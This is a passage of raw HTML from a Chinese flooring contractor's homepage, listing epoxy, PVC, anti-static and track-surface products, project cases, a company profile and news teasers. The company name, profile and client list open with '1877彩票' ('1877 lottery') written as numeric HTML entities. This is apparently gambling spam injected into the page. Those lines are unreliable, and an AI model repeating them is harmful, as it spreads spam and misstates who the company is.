                  <li class="fl"><a href="" class='img'><img border="0" src="http://bjsztyy.com/data/images/slide/20190123112535_902.png" title="精湛工艺" alt="精湛工艺" /></a>
           <h3><a href="" title="">精湛工艺</a></h3>
          </li>
                  <li class="fl"><a href="" class='img'><img border="0" src="http://bjsztyy.com/data/images/slide/20190123112545_332.png" title="优质服务" alt="优质服务" /></a>
           <h3><a href="" title="">优质服务</a></h3>
          </li>
                  <li class="fl"><a href="" class='img'><img border="0" src="http://bjsztyy.com/data/images/slide/20190123112555_169.png" title="按需定制" alt="按需定制" /></a>
           <h3><a href="" title="">按需定制</a></h3>
          </li>
           
     </ul>
  </div>
</div>

<div class="cpzx">
  <div class="wh">
     <h3 class="bt">产品分类 <span>PRODUCT CATEGORIES</span></h3>
     <ul class="psort clearfix">
              <li class="fl">
          <a href="http://bjsztyy.com/product/cpfly3ba/">环氧树脂地坪</a>
        </li>
              <li class="fl">
          <a href="http://bjsztyy.com/product/PUqcpddpgcxl24b/">PU球场跑道</a>
        </li>
              <li class="fl">
          <a href="http://bjsztyy.com/product/cpfle744/">耐磨地坪</a>
        </li>
              <li class="fl">
          <a href="http://bjsztyy.com/product/cpflsfcb/">防静电地坪</a>
        </li>
              <li class="fl">
          <a href="http://bjsztyy.com/product/cpfls904/">PVC地板</a>
        </li>
              <li class="fl">
          <a href="http://bjsztyy.com/product/nmdpnmdbxla33/">地下停车场地坪</a>
        </li>
              <li class="fl">
          <a href="http://bjsztyy.com/product/dj22f/">地胶</a>
        </li>
          </ul>

    <div class="tab_content">
                    <div class="tt" id="tab1">
              <ul class="product_list1 clearfix">
                                     <li>
                     <a href="http://bjsztyy.com/product/787.html" title="环氧地坪" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123110636_605.jpg" alt="环氧地坪" /></a>
                      <h2><a href="http://bjsztyy.com/product/787.html" title="环氧地坪">环氧地坪</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/786.html" title="环氧地坪" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123110629_854.jpg" alt="环氧地坪" /></a>
                      <h2><a href="http://bjsztyy.com/product/786.html" title="环氧地坪">环氧地坪</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/785.html" title="环氧地坪" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123110621_459.jpg" alt="环氧地坪" /></a>
                      <h2><a href="http://bjsztyy.com/product/785.html" title="环氧地坪">环氧地坪</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/784.html" title="环氧地坪" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123110612_641.jpg" alt="环氧地坪" /></a>
                      <h2><a href="http://bjsztyy.com/product/784.html" title="环氧地坪">环氧地坪</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/783.html" title="环氧地坪" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123110601_635.jpg" alt="环氧地坪" /></a>
                      <h2><a href="http://bjsztyy.com/product/783.html" title="环氧地坪">环氧地坪</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/782.html" title="环氧地坪" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123110554_502.jpg" alt="环氧地坪" /></a>
                      <h2><a href="http://bjsztyy.com/product/782.html" title="环氧地坪">环氧地坪</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/781.html" title="环氧地坪" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123110546_867.jpg" alt="环氧地坪" /></a>
                      <h2><a href="http://bjsztyy.com/product/781.html" title="环氧地坪">环氧地坪</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/780.html" title="环氧地坪" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123110540_200.jpg" alt="环氧地坪" /></a>
                      <h2><a href="http://bjsztyy.com/product/780.html" title="环氧地坪">环氧地坪</a></h2>
                    </li>
                               </ul>
            </div>
                    <div class="tt" id="tab1">
              <ul class="product_list1 clearfix">
                                     <li>
                     <a href="http://bjsztyy.com/product/819.html" title="学校球场跑道" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123111538_201.jpg" alt="学校球场跑道" /></a>
                      <h2><a href="http://bjsztyy.com/product/819.html" title="学校球场跑道">学校球场跑道</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/818.html" title="学校球场跑道" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123111531_533.jpg" alt="学校球场跑道" /></a>
                      <h2><a href="http://bjsztyy.com/product/818.html" title="学校球场跑道">学校球场跑道</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/817.html" title="学校球场跑道" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123111525_274.jpg" alt="学校球场跑道" /></a>
                      <h2><a href="http://bjsztyy.com/product/817.html" title="学校球场跑道">学校球场跑道</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/816.html" title="学校球场跑道" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123111519_810.jpg" alt="学校球场跑道" /></a>
                      <h2><a href="http://bjsztyy.com/product/816.html" title="学校球场跑道">学校球场跑道</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/815.html" title="学校球场跑道" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123111513_357.jpg" alt="学校球场跑道" /></a>
                      <h2><a href="http://bjsztyy.com/product/815.html" title="学校球场跑道">学校球场跑道</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/814.html" title="学校球场跑道" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123111507_791.jpg" alt="学校球场跑道" /></a>
                      <h2><a href="http://bjsztyy.com/product/814.html" title="学校球场跑道">学校球场跑道</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/813.html" title="学校球场跑道" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123111500_101.jpg" alt="学校球场跑道" /></a>
                      <h2><a href="http://bjsztyy.com/product/813.html" title="学校球场跑道">学校球场跑道</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/812.html" title="学校球场跑道" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123111452_209.jpg" alt="学校球场跑道" /></a>
                      <h2><a href="http://bjsztyy.com/product/812.html" title="学校球场跑道">学校球场跑道</a></h2>
                    </li>
                               </ul>
            </div>
                    <div class="tt" id="tab1">
              <ul class="product_list1 clearfix">
                                     <li>
                     <a href="http://bjsztyy.com/product/798.html" title="耐磨地坪" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123110909_535.jpg" alt="耐磨地坪" /></a>
                      <h2><a href="http://bjsztyy.com/product/798.html" title="耐磨地坪">耐磨地坪</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/797.html" title="耐磨地坪" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123110903_706.jpg" alt="耐磨地坪" /></a>
                      <h2><a href="http://bjsztyy.com/product/797.html" title="耐磨地坪">耐磨地坪</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/796.html" title="耐磨地坪" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123110856_952.jpg" alt="耐磨地坪" /></a>
                      <h2><a href="http://bjsztyy.com/product/796.html" title="耐磨地坪">耐磨地坪</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/795.html" title="耐磨地坪" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123110848_862.jpg" alt="耐磨地坪" /></a>
                      <h2><a href="http://bjsztyy.com/product/795.html" title="耐磨地坪">耐磨地坪</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/794.html" title="耐磨地坪" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123110840_761.jpg" alt="耐磨地坪" /></a>
                      <h2><a href="http://bjsztyy.com/product/794.html" title="耐磨地坪">耐磨地坪</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/793.html" title="耐磨地坪" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123110833_415.jpg" alt="耐磨地坪" /></a>
                      <h2><a href="http://bjsztyy.com/product/793.html" title="耐磨地坪">耐磨地坪</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/792.html" title="耐磨地坪" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123110827_700.jpg" alt="耐磨地坪" /></a>
                      <h2><a href="http://bjsztyy.com/product/792.html" title="耐磨地坪">耐磨地坪</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/791.html" title="耐磨地坪" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20221123110819_530.jpg" alt="耐磨地坪" /></a>
                      <h2><a href="http://bjsztyy.com/product/791.html" title="耐磨地坪">耐磨地坪</a></h2>
                    </li>
                               </ul>
            </div>
                    <div class="tt" id="tab1">
              <ul class="product_list1 clearfix">
                                     <li>
                     <a href="http://bjsztyy.com/product/768.html" title="防静电" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20220718171434_546.jpg" alt="防静电" /></a>
                      <h2><a href="http://bjsztyy.com/product/768.html" title="防静电">防静电</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/767.html" title="防静电" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20220718171428_159.jpg" alt="防静电" /></a>
                      <h2><a href="http://bjsztyy.com/product/767.html" title="防静电">防静电</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/766.html" title="防静电" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20220718171421_125.jpg" alt="防静电" /></a>
                      <h2><a href="http://bjsztyy.com/product/766.html" title="防静电">防静电</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/765.html" title="防静电" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20220718171415_464.jpg" alt="防静电" /></a>
                      <h2><a href="http://bjsztyy.com/product/765.html" title="防静电">防静电</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/764.html" title="防静电" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20220718171408_333.jpg" alt="防静电" /></a>
                      <h2><a href="http://bjsztyy.com/product/764.html" title="防静电">防静电</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/763.html" title="防静电" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20220718171400_556.jpg" alt="防静电" /></a>
                      <h2><a href="http://bjsztyy.com/product/763.html" title="防静电">防静电</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/762.html" title="防静电" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20220718171354_105.jpg" alt="防静电" /></a>
                      <h2><a href="http://bjsztyy.com/product/762.html" title="防静电">防静电</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/761.html" title="防静电" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20220718171345_547.jpg" alt="防静电" /></a>
                      <h2><a href="http://bjsztyy.com/product/761.html" title="防静电">防静电</a></h2>
                    </li>
                               </ul>
            </div>
                    <div class="tt" id="tab1">
              <ul class="product_list1 clearfix">
                                     <li>
                     <a href="http://bjsztyy.com/product/615.html" title="PVC片材石塑地板" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20190124100657_310.jpg" alt="PVC片材石塑地板" /></a>
                      <h2><a href="http://bjsztyy.com/product/615.html" title="PVC片材石塑地板">PVC片材石塑地板</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/614.html" title="PVC片材石塑地板" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20190124100748_385.jpg" alt="PVC片材石塑地板" /></a>
                      <h2><a href="http://bjsztyy.com/product/614.html" title="PVC片材石塑地板">PVC片材石塑地板</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/613.html" title="PVC片材石塑地板" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20190124100657_310.jpg" alt="PVC片材石塑地板" /></a>
                      <h2><a href="http://bjsztyy.com/product/613.html" title="PVC片材石塑地板">PVC片材石塑地板</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/612.html" title="PVC卷材地板" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20190124100644_348.png" alt="PVC卷材地板" /></a>
                      <h2><a href="http://bjsztyy.com/product/612.html" title="PVC卷材地板">PVC卷材地板</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/611.html" title="PVC卷材地板" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20190124100637_430.jpg" alt="PVC卷材地板" /></a>
                      <h2><a href="http://bjsztyy.com/product/611.html" title="PVC卷材地板">PVC卷材地板</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/610.html" title="PVC卷材地板" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20190124100410_665.jpg" alt="PVC卷材地板" /></a>
                      <h2><a href="http://bjsztyy.com/product/610.html" title="PVC卷材地板">PVC卷材地板</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/609.html" title="PVC防静电地板" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20190124100201_530.png" alt="PVC防静电地板" /></a>
                      <h2><a href="http://bjsztyy.com/product/609.html" title="PVC防静电地板">PVC防静电地板</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/608.html" title="PVC防静电地板" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20190124100201_530.png" alt="PVC防静电地板" /></a>
                      <h2><a href="http://bjsztyy.com/product/608.html" title="PVC防静电地板">PVC防静电地板</a></h2>
                    </li>
                               </ul>
            </div>
                    <div class="tt" id="tab1">
              <ul class="product_list1 clearfix">
                                     <li>
                     <a href="http://bjsztyy.com/product/672.html" title="环氧树脂停车场地坪" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20190124104232_108.png" alt="环氧树脂停车场地坪" /></a>
                      <h2><a href="http://bjsztyy.com/product/672.html" title="环氧树脂停车场地坪">环氧树脂停车场地坪</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/671.html" title="环氧树脂停车场地坪" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20190124104537_975.png" alt="环氧树脂停车场地坪" /></a>
                      <h2><a href="http://bjsztyy.com/product/671.html" title="环氧树脂停车场地坪">环氧树脂停车场地坪</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/670.html" title="环氧树脂停车场地坪施工" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20190124104544_195.jpg" alt="环氧树脂停车场地坪施工" /></a>
                      <h2><a href="http://bjsztyy.com/product/670.html" title="环氧树脂停车场地坪施工">环氧树脂停车场地坪施工</a></h2>
                    </li>
                               </ul>
            </div>
                    <div class="tt" id="tab1">
              <ul class="product_list1 clearfix">
                                     <li>
                     <a href="http://bjsztyy.com/product/726.html" title="地胶" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20220311160132_681.jpg" alt="地胶" /></a>
                      <h2><a href="http://bjsztyy.com/product/726.html" title="地胶">地胶</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/725.html" title="地胶" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20220311160125_708.jpg" alt="地胶" /></a>
                      <h2><a href="http://bjsztyy.com/product/725.html" title="地胶">地胶</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/724.html" title="地胶" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20220311160119_836.jpg" alt="地胶" /></a>
                      <h2><a href="http://bjsztyy.com/product/724.html" title="地胶">地胶</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/723.html" title="地胶" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20220311160113_467.jpg" alt="地胶" /></a>
                      <h2><a href="http://bjsztyy.com/product/723.html" title="地胶">地胶</a></h2>
                    </li>
                                     <li>
                     <a href="http://bjsztyy.com/product/722.html" title="地胶" class="img"><img src="http://bjsztyy.com/data/images/product/thumb_20220311160106_485.jpg" alt="地胶" /></a>
                      <h2><a href="http://bjsztyy.com/product/722.html" title="地胶">地胶</a></h2>
                    </li>
                               </ul>
            </div>
              </div>

  </div>
</div>
<div class="ht pos">
    <p><img src="/data/upload/image/20190123/1548215451101374.png" title="1548215451101374.png" alt="image.png"/></p>
</div>


<div class="anli">
  <div class="wh">
     <h3 class="bt">工程案例 <span>project case</span></h3>
     <div class="box2 clearfix">
       <div class="zimg fl">
          <p><img src="/data/upload/image/20190123/1548215586642034.png" title="1548215586642034.png" alt="image.png"/></p>
       </div>
       <div class="bright fr">
          <h3>我们曾服务过这些公司.....</h3>
          <div class="wz1"> <p>&#49;&#56;&#55;&#55;&#24425;&#31080;深圳金辉电子厂——环氧薄涂地板&nbsp; &nbsp; &nbsp; &nbsp;东莞童乐玩具厂——环氧自流平地板&nbsp; &nbsp; &nbsp; &nbsp;东莞大岭山鑫科电子厂——环氧防静电地板</p><p>上海嘉定力扬五金厂——防腐地板&nbsp; &nbsp; &nbsp; &nbsp;河源鸿信五金厂——乙烯重防腐地板&nbsp; &nbsp; &nbsp; &nbsp;深圳科威电子厂——环氧树脂金钢沙地板</p><p>苏州艾科电子有限公司——环氧树脂水性地板&nbsp; &nbsp; &nbsp; &nbsp;上海金信佳电子厂——环氧树脂玻纤自流平地板</p><p>&#49;&#56;&#55;&#55;&#24425;&#31080;汕头德源五金厂——环氧树脂水性地板</p></div>
            <a href="case/" class="cmore">查看更多>></a>
          <!-- 滚动开始 -->
<div id="demo">
<div id="indemo">
	<div id="demo1">
		<ul class="product_list2 roll_product clearfix">
							<li>
					<a href="http://bjsztyy.com/case/131.html" title="学校球场跑道施工视频2" class="img"><img src="http://bjsztyy.com/data/images/case/thumb_20221124150618_201.jpg" alt="学校球场跑道施工视频2" /></a>
				</li>
							<li>
					<a href="http://bjsztyy.com/case/130.html" title="学校球场跑道施工视频1" class="img"><img src="http://bjsztyy.com/data/images/case/thumb_20221124150557_506.jpg" alt="学校球场跑道施工视频1" /></a>
				</li>
							<li>
					<a href="http://bjsztyy.com/case/129.html" title="环氧地坪施工现场8" class="img"><img src="http://bjsztyy.com/data/images/case/thumb_20221124150522_180.jpg" alt="环氧地坪施工现场8" /></a>
				</li>
							<li>
					<a href="http://bjsztyy.com/case/128.html" title="环氧地坪施工现场7" class="img"><img src="http://bjsztyy.com/data/images/case/thumb_20221124150506_585.jpg" alt="环氧地坪施工现场7" /></a>
				</li>
							<li>
					<a href="http://bjsztyy.com/case/127.html" title="环氧地坪施工现场6" class="img"><img src="http://bjsztyy.com/data/images/case/thumb_20221124150425_657.jpg" alt="环氧地坪施工现场6" /></a>
				</li>
							<li>
					<a href="http://bjsztyy.com/case/126.html" title="环氧地坪施工现场5" class="img"><img src="http://bjsztyy.com/data/images/case/thumb_20221124150410_770.jpg" alt="环氧地坪施工现场5" /></a>
				</li>
					</ul>
	</div>
	<div id="demo2"></div>
	</div>
</div>
<!-- 滚动结束 -->

       </div>
     </div>
  </div>
</div>

<div class="ht2">
  <div class="wh clearfix">
    <div class="hleft fl">
      提供免费专业技术人员上门勘查<span>让您不再为地坪烦恼！</span>
    </div>
    <div class="hright fl">
      <a href="message/" class="zx">立即咨询</a>
      <div class="htel"><p>联系电话：18858984508</p></div>
    </div>
  </div>
</div>

<div class="abouts">
  <div class="wh">
     <h3 class="bt">公司简介 <span>Company profile</span></h3>
     <div class="abox clearfix">
       <div class="aleft fl">
         <div class="abt">&#49;&#56;&#55;&#55;&#24425;&#31080;</div>
         <div class="acon"><p style="white-space: normal;">&#49;&#56;&#55;&#55;&#24425;&#31080;&nbsp; &nbsp; &nbsp; &nbsp;振恒地坪是一家集科研、开发、生产、销售、工程设计施工于一体的专业化地坪及材料公司，专业从事现代化防尘、耐磨、防腐、防静电地板、地坪工程、pvc防静电地板、室内净化工程的设计、销售、施工、服务为一体的企业。公司拥有先进的生产设备和强大的技术研发能力。公司严格按照ISO9001：2000国际质量体系认证标准施工，具有完善的质量保证体系和完善的售后服务措施，团队中的师傅们从事地坪行业多年，有专业的知识、丰富的经验、精湛的工艺、为您营造舒心的施工规范。</p><p style="white-space: normal;">&nbsp; &nbsp; &nbsp; 振恒地坪公司聚集行业各类精英，不断实现自我价值提升与超越，为广大客户带来理想洁净空间。我们将秉承“以质量求生存、以信誉促发展”的企业精神，愿同各领域的同仁一道携手共进，未来我们会再接再励，以高品质的服务，合理的价格，长期满足各位客户的需求，共同追求发展!<br/></p><p><br/></p></div>
         <a href="about/" class="amore">查看详情</a>
         <div class="alj">
           <ul class="clearfix">
                                <li><a href="http://bjsztyy.com/about/gsjjf34.html">公司简介</a></li>
                                  <li><a href="http://bjsztyy.com/about/company.html">企业文化</a></li>
                                  <li><a href="http://bjsztyy.com/about/qyfca94.html">企业风采</a></li>
                                  <li><a href="http://bjsztyy.com/about/zzjg64f.html">公司资质</a></li>
                           </ul>
         </div>
       </div>
       <div class="aright fr"><p><img src="/data/upload/image/20190123/1548224709102962.png" title="1548224709102962.png" alt="image.png"/></p></div>
     </div>
  </div>
</div>

<div class="box3 pos">
  <div class="wh clearfix">
     <div class="hwz fl">
        <div class="p1">提供免费专业施工解决方案</div>
        <div class="p2">
          <dd>地面达标美观    一举两得</dd>
          <dt>Reaching the standard,beautiful and killing two birds</dt>
        </div>
        <div class="p3">经久耐用&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;色彩丰富&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;环保美观</div>
     </div>
     <div class="himg fr">
        <p><img src="/data/upload/image/20190123/1548225375118307.png" title="1548225375118307.png" alt="img.png"/></p>
     </div>
  </div>
</div>

<div class="xinwen">
  <div class="wh">
    <h3 class="bt">新闻中心 <span>News center</span></h3>
    <ul class="nsort">
              <li>
          <a href="http://bjsztyy.com/news/company/">公司新闻</a>
        </li>
              <li>
          <a href="http://bjsztyy.com/news/xydt/">行业资讯</a>
        </li>
              <li>
          <a href="http://bjsztyy.com/news/jszx30f/">技术解答</a>
        </li>
          </ul>
    <div class="tab1">
      <ul class="news_list1 clearfix">
                  <li class="fl">
            <a href="http://bjsztyy.com/news/395.html" title="地坪涂料的种类及广泛应用" class="img fl"><img src="http://bjsztyy.com/data/images/news/thumb_20190124131726_280.png" alt="地坪涂料的种类及广泛应用" /></a>
            <div class="xwnr fl">
               <div class="nbox clearfix">
                 <a class="fl" href="http://bjsztyy.com/news/395.html" title="地坪涂料的种类及广泛应用">地坪涂料的种类及广泛应用</a>
                 <div class="ntime fr">2019-01-24</div>
               </div>
               <div class="ncon">地坪涂料是采用耐磨树脂和耐磨颜料制成的，用于水泥基地面的涂料。与一般涂料相比，地坪涂料的耐磨性和抗污染能力特别突出，广泛...</div>
               <div class="clearfix">
                 <a href="http://bjsztyy.com/news/395.html" class='nmore fr'>更多详情>></a>
               </div>
            </div>
          </li>
                  <li class="fl">
            <a href="http://bjsztyy.com/news/390.html" title="水性环氧地坪漆厂家 新型涂料推动发展" class="img fl"><img src="http://bjsztyy.com/data/images/news/thumb_20190124131735_987.jpg" alt="水性环氧地坪漆厂家 新型涂料推动发展" /></a>
            <div class="xwnr fl">
               <div class="nbox clearfix">
                 <a class="fl" href="http://bjsztyy.com/news/390.html" title="水性环氧地坪漆厂家 新型涂料推动发展">水性环氧地坪漆厂家 新型涂料推...</a>
                 <div class="ntime fr">2019-01-24</div>
               </div>
               <div class="ncon">据了解，尽管目前国家暂无强制性规定，但全国大部分地区还是出台了相应的规定--全国大部份地区的地方规范或强条均有明确规范高...</div>
               <div class="clearfix">
                 <a href="http://bjsztyy.com/news/390.html" class='nmore fr'>更多详情>></a>
               </div>
            </div>
          </li>
                  <li class="fl">
            <a href="http://bjsztyy.com/news/385.html" title="地坪如何进行养护工作" class="img fl"><img src="http://bjsztyy.com/data/images/news/thumb_20190124131717_543.jpg" alt="地坪如何进行养护工作" /></a>
            <div class="xwnr fl">
               <div class="nbox clearfix">
                 <a class="fl" href="http://bjsztyy.com/news/385.html" title="地坪如何进行养护工作">地坪如何进行养护工作</a>
                 <div class="ntime fr">2019-01-24</div>
               </div>
               <div class="ncon">环氧地坪在施工之后如果进行正确的使用可以确保地面很新，而且可以延长使用时间，具体要按照下面方法进行操作：地坪在施工完成之...</div>
               <div class="clearfix">
                 <a href="http://bjsztyy.com/news/385.html" class='nmore fr'>更多详情>></a>
               </div>
            </div>
          </li>
                  <li class="fl">
            <a href="http://bjsztyy.com/news/386.html" title="环氧地坪适合下雨天涂装吗" class="img fl"><img src="http://bjsztyy.com/data/images/news/thumb_20190124131659_149.png" alt="环氧地坪适合下雨天涂装吗" /></a>
            <div class="xwnr fl">
               <div class="nbox clearfix">
                 <a class="fl" href="http://bjsztyy.com/news/386.html" title="环氧地坪适合下雨天涂装吗">环氧地坪适合下雨天涂装吗</a>
                 <div class="ntime fr">2019-01-24</div>
               </div>
               <div class="ncon">下雨天天气适不适合进行房子的装修呢？温州环氧地坪厂家告诉你在雨天不适合环氧地坪涂装的装修。烟雨蒙蒙，景致确实不错。但是如...</div>
               <div class="clearfix">
                 <a href="http://bjsztyy.com/news/386.html" class='nmore fr'>更多详情>></a>
               </div>
            </div>
          </li>
              </ul>
    </div>
     <div class="tab1">
      <ul class="news_list1 clearfix">
                  <li class="fl">
            <a href="http://bjsztyy.com/news/411.html" title="耐磨地坪耐磨性能差的原因及解决方法" class="img fl"><img src="http://bjsztyy.com/data/images/news/thumb_20190124131752_467.png" alt="耐磨地坪耐磨性能差的原因及解决方法" /></a>
            <div class="xwnr fl">
               <div class="nbox clearfix">
                 <a class="fl" href="http://bjsztyy.com/news/411.html" title="耐磨地坪耐磨性能差的原因及解决方法">耐磨地坪耐磨性能差的原因及解决...</a>
                 <div class="ntime fr">2019-01-24</div>
               </div>
               <div class="ncon">形成原因：1、 地坪材料配方有缺陷2、 聚酰胺类固化体系的地坪材料，施工过程中若环氧湿度太大或是温度过低，均会引起成品环...</div>
               <div class="clearfix">
                 <a href="http://bjsztyy.com/news/411.html" class='nmore fr'>更多详情>></a>
               </div>
            </div>
          </li>
                  <li class="fl">
            <a href="http://bjsztyy.com/news/412.html" title="地坪起砂、粉化如何处理？" class="img fl"><img src="http://bjsztyy.com/data/images/news/thumb_20190124131800_861.png" alt="地坪起砂、粉化如何处理？" /></a>
            <div class="xwnr fl">
               <div class="nbox clearfix">
                 <a class="fl" href="http://bjsztyy.com/news/412.html" title="地坪起砂、粉化如何处理？">地坪起砂、粉化如何处理？</a>
                 <div class="ntime fr">2019-01-24</div>
               </div>
               <div class="ncon">形成原因：1、超过使用寿命，涂层老化2、户外使用解决方案：1、去除旧有涂层，重新施工环氧涂层2、尽量避免户外使用，若需户...</div>
               <div class="clearfix">
                 <a href="http://bjsztyy.com/news/412.html" class='nmore fr'>更多详情>></a>
               </div>
            </div>
          </li>
                  <li class="fl">
            <a href="http://bjsztyy.com/news/413.html" title="环氧地坪变色的原因及解决方法" class="img fl"><img src="http://bjsztyy.com/data/images/news/thumb_20190124131809_671.jpg" alt="环氧地坪变色的原因及解决方法" /></a>
            <div class="xwnr fl">
               <div class="nbox clearfix">
                 <a class="fl" href="http://bjsztyy.com/news/413.html" title="环氧地坪变色的原因及解决方法">环氧地坪变色的原因及解决方法</a>
                 <div class="ntime fr">2019-01-24</div>
               </div>
               <div class="ncon"> 环氧地坪涂料保养方便且耐磨、耐压、强度高、质地坚实，不仅具有功能性要求，同时还具有装饰性的效果。随着人们生活水平的不断...</div>
               <div class="clearfix">
                 <a href="http://bjsztyy.com/news/413.html" class='nmore fr'>更多详情>></a>
               </div>
            </div>
          </li>
                  <li class="fl">
            <a href="http://bjsztyy.com/news/414.html" title="环氧自流平不同厚度的区别" class="img fl"><img src="http://bjsztyy.com/data/images/news/thumb_20190124131819_867.png" alt="环氧自流平不同厚度的区别" /></a>
            <div class="xwnr fl">
               <div class="nbox clearfix">
                 <a class="fl" href="http://bjsztyy.com/news/414.html" title="环氧自流平不同厚度的区别">环氧自流平不同厚度的区别</a>
                 <div class="ntime fr">2019-01-24</div>
               </div>
               <div class="ncon">环氧自流平：一种普通的环氧自流平，也叫薄层环氧自流平。因为其特点是薄，所以其涂层较薄。底涂层一般施工下都是在1毫米之下，...</div>
               <div class="clearfix">
                 <a href="http://bjsztyy.com/news/414.html" class='nmore fr'>更多详情>></a>
               </div>
            </div>
          </li>
              </ul>
    </div>
     <div class="tab1">
      <ul class="news_list1 clearfix">
                  <li class="fl">
            <a href="http://bjsztyy.com/news/401.html" title="如何增加环氧地坪的地面附着力" class="img fl"><img src="http://bjsztyy.com/data/images/news/thumb_20190124131829_914.png" alt="如何增加环氧地坪的地面附着力" /></a>
            <div class="xwnr fl">
               <div class="nbox clearfix">
                 <a class="fl" href="http://bjsztyy.com/news/401.html" title="如何增加环氧地坪的地面附着力">如何增加环氧地坪的地面附着力</a>
                 <div class="ntime fr">2019-01-24</div>
               </div>
               <div class="ncon">环氧地坪做好后如果环氧地坪漆与水泥或混泥土地面附着力差的话就会出现开裂，甚至整张地坪漆的涂层剥离等严重现象，大大缩短了环...</div>
               <div class="clearfix">
                 <a href="http://bjsztyy.com/news/401.html" class='nmore fr'>更多详情>></a>
               </div>
            </div>
          </li>
                  <li class="fl">
